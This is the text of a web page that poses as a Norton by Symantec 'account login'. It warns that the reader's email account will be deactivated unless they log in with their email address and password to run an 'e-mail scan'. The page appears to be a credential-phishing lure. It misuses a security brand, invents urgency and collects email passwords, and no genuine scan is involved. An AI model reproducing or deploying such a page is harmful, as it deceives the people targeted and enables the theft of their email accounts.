 Norton
by Symantec
ACCOUNT LOGIN
Sanitize your e-mail account to avoid deactivation. You must log in with your email to continue!
Norton™
To complete e-mail Scan, please log in to your
email address below to continue. This will take
20 seconds
Your Email:
This is your registered email address Eg.
john@aol.com
Password:
Make sure you enter the matching password
for your email address.
Start E-mail Scan
Copyright Notice © 2013 Symantec. All rights reserved.